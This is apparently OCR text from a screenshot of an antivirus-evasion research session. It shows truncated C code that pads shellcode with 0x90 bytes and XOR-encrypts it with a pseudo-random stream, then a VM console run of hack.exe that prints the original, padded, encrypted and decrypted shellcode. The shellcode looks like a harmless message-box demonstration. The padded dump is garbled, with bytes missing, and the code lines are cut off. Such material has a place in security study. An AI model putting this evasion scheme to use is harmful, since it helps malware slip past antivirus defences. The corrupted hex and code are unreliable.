 28 ¬
29 // padding¬
30 unsigned char* pkcs7_pad(unsigned char
31 size_t padding = block_size - len %
32 unsigned char* padded_data = (unsign
33 memcpy(padded_data, data, len);¬
34 ¬
35 for(size_t i = len; i < len + paddin
36 padded_data[i] = padding;¬
37 }¬
38 ¬
39 *new_len = len + padding;¬
40 return padded_data;¬
41 }¬
42 ¬
43 unsigned char* pad_data(unsigned char*
44 size_t padding = block_size - len %
45 unsigned char* padded_data = (unsign
46 memcpy(padded_data, data, len);¬
47 ¬
48 for(size_t i = len; i < len + paddin
49 padded_data[i] = 0x90; // padding
50 }¬
51 ¬
52 *new_len = len + padding;¬
53 return padded_data;¬
54 }¬
55 ¬
56 void unpad_data(unsigned char* data, s
57 size_t padding = data[*len - 1]; //
58 *len -= padding + 1; // adjust lengt
59 }¬
60 ¬
61 void mmb_encrypt(unsigned char *data,
62 for(size_t i = 0; i < len; ++i) {
63 // encrypt one byte at a time¬
64 uint32_t rand = next_random();¬
65 data[i] ^= (rand & 0xFF); // only use the least significant byte¬
NORMAL hack.c
win10-MA (fresh+idapro7.7) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Try the new cross-platform PowerShell https://aka.ms/pscore6
PS C:\Users\user> cd .\Desktop\research\2023-06-26-malware-av-evasion-18\
PS C:\Users\user\Desktop\research\2023-06-26-malware-av-evasion-18>
PS C:\Users\user\Desktop\research\2023-06-26-malware-av-evasion-18> .\hack.exe
original shellcode: fc 48 81 e4 f0 ff ff ff e8 d0 00 00 00 41 51 41 50 52 51 56 48 31 d2 65 48 8b 52 60 3e 48 8b 52 18 3
e 48 8b 52 20 3e 48 8b 72 50 3e 48 0f b7 4a 4a 4d 31 c9 48 31 c0 ac 3c 61 7c 02 2c 20 41 c1 c9 0d 41 01 c1 e2 ed 52 41 5
1 3e 48 8b 52 20 3e 8b 42 3c 48 01 d0 3e 8b 80 88 00 00 00 48 85 c0 74 6f 48 01 d0 50 3e 8b 48 18 3e 44 8b 40 20 49 01 d
0 e3 5c 48 ff c9 3e 41 8b 34 88 48 01 d6 4d 31 c9 48 31 c0 ac 41 c1 c9 0d 41 01 c1 38 e0 75 f1 3e 4c 03 4c 24 08 45 39 d
1 75 d6 58 3e 44 8b 40 24 49 01 d0 66 3e 41 8b 0c 48 3e 44 8b 40 1c 49 01 d0 3e 41 8b 04 88 48 01 d0 41 58 41 58 5e 59 5
a 41 58 41 59 41 5a 48 83 ec 20 41 52 ff e0 58 41 59 5a 3e 48 8b 12 e9 49 ff ff ff 5d 49 c7 c1 00 00 00 00 3e 48 8d 95 1
a 01 00 00 3e 4c 8d 85 25 01 00 00 48 31 c9 41 ba 45 83 56 07 ff d5 bb e0 1d 2a 0a 41 ba a6 95 bd 9d ff d5 48 83 c4 28 3
c 06 7c 0a 80 fb e0 75 05 bb 47 13 72 6f 6a 00 59 41 89 da ff d5 4d 65 6f 77 2d 6d 65 6f 77 21 00 3d 5e 2e 2e 5e 3d 00 0
0
padded shellcode: fc 48 81 e4 f0 ff ff ff e8 d0 00 00 00 41 51 41 50 52 51 56 48 31 d2 65 48 8b 52 60 3e 48 8b 52 18 3e
48 8b 52 20 3e 48 8b 72 50 3e 48 0f b7 4a 4a 4d 31 7c 02 2c 20 41 c1 c9 0d 41 01 c1 e2 ed 52 41 51
3e 48 8b 52 20 3e 8b 42 3c 48 01 d0 3e 8b 80 88 00 48 01 d0 50 3e 8b 48 18 3e 44 8b 40 20 49 01 d0
e3 5c 48 ff c9 3e 41 8b 34 88 48 01 d6 4d 31 c9 48 41 01 c1 38 e0 75 f1 3e 4c 03 4c 24 08 45 39 d1
75 d6 58 3e 44 8b 40 24 49 01 d0 66 3e 41 8b 0c 48 d0 3e 41 8b 04 88 48 01 d0 41 58 41 58 5e 59 5a
41 58 41 59 41 5a 48 83 ec 20 41 52 ff e0 58 41 59 ff ff ff 5d 49 c7 c1 00 00 00 00 3e 48 8d 95 1a
01 00 00 3e 4c 8d 85 25 01 00 00 48 31 c9 41 ba 45 1d 2a 0a 41 ba a6 95 bd 9d ff d5 48 83 c4 28 3c
06 7c 0a 80 fb e0 75 05 bb 47 13 72 6f 6a 00 59 41 77 2d 6d 65 6f 77 21 00 3d 5e 2e 2e 5e 3d 00 90
90 90 90 90 90 90
=^..^=
Meow-meow!
OK
encrypted shellcode: 1a cf 6d c1 72 6c d7 ae b6 0f a4 bd 7a 2a 31 28 86 65 0d 03 3a 72 4a e4 06 04 46 8d 54 53 5b cb de
d9 84 0e 30 d3 36 f9 b5 4d d4 23 12 c4 f7 83 fc da 0d 7c 1a 92 b8 4d 12 8e 88 4f 66 5b f1 38 6f 4a ed e4 83 b1 05 43 5f
ce 5a 35 b1 79 00 17 1d b5 20 5d 33 d3 66 ca 8e c7 d4 ad 2a 93 15 99 f2 c8 c4 44 f2 e3 f6 fa b6 e7 7a 99 91 cb 20 c0 77
87 1f 29 5a 9c f1 9f af 24 80 85 42 3a a6 f4 57 ce 24 94 c2 bf e9 10 17 52 65 3c 3b d3 00 9c a7 89 90 d6 be e7 10 44 f7
de e1 bb b2 a5 14 92 06 43 05 04 32 15 b6 70 35 b3 4c a3 9e c0 80 55 7f 16 6c 0b 93 a8 fc e9 e6 6e a4 8c 92 ba 68 27 7f
9d 6d 3d 83 8a 29 cb d6 9c 08 dd fb f9 5f 49 4e 36 c5 cf 8c cb 53 d3 67 86 ab d2 55 06 59 1e c7 27 0c c5 a2 0d 00 7c eb
65 c5 5d 9a 35 cc 84 73 f2 7d f5 92 ab 89 e8 2f 95 71 0e dc bc 0f ec 5d 67 f1 0f 88 d2 92 f7 cb 62 39 42 af 23 e3 ad fe
0b 5a 29 78 c3 63 61 3b 8a af aa 79 69 bf f3 c6 be 8d 0c b8 0c dd fc 5b 50 f3 30 37 ae 2f be 97 97 01 eb 7c 8d 26 dc 2e
7f 64 dd da eb 20 69
decrypted shellcode: fc 48 81 e4 f0 ff ff ff e8 d0 00 00 00 41 51 41 50 52 51 56 48 31 d2 65 48 8b 52 60 3e 48 8b 52 18
3e 48 8b 52 20 3e 48 8b 72 50 3e 48 0f b7 4a 4a 4d 31 c9 48 31 c0 ac 3c 61 7c 02 2c 20 41 c1 c9 0d 41 01 c1 e2 ed 52 41
51 3e 48 8b 52 20 3e 8b 42 3c 48 01 d0 3e 8b 80 88 00 00 00 48 85 c0 74 6f 48 01 d0 50 3e 8b 48 18 3e 44 8b 40 20 49 01
d0 e3 5c 48 ff c9 3e 41 8b 34 88 48 01 d6 4d 31 c9 48 31 c0 ac 41 c1 c9 0d 41 01 c1 38 e0 75 f1 3e 4c 03 4c 24 08 45 39
d1 75 d6 58 3e 44 8b 40 24 49 01 d0 66 3e 41 8b 0c 48 3e 44 8b 40 1c 49 01 d0 3e 41 8b 04 88 48 01 d0 41 58 41 58 5e 59
5a 41 58 41 59 41 5a 48 83 ec 20 41 52 ff e0 58 41 59 5a 3e 48 8b 12 e9 49 ff ff ff 5d 49 c7 c1 00 00 00 00 3e 48 8d 95
1a 01 00 00 3e 4c 8d 85 25 01 00 00 48 31 c9 41 ba 45 83 56 07 ff d5 bb e0 1d 2a 0a 41 ba a6 95 bd 9d ff d5 48 83 c4 28
3c 06 7c 0a 80 fb e0 75 05 bb 47 13 72 6f 6a 00 59 41 89 da ff d5 4d 65 6f 77 2d 6d 65 6f 77 21 00 3d 5e 2e 2e 5e 3d 00
90
Recy
Mic
Ed
Fir
Sysin
- Sh
Proce
- Sh
PE-
Sho
proce
Sho
Type here to search
1:20 AM
6/26/2023
1
Right Ctrl
new_len = len + padding;
return padded_data;
uni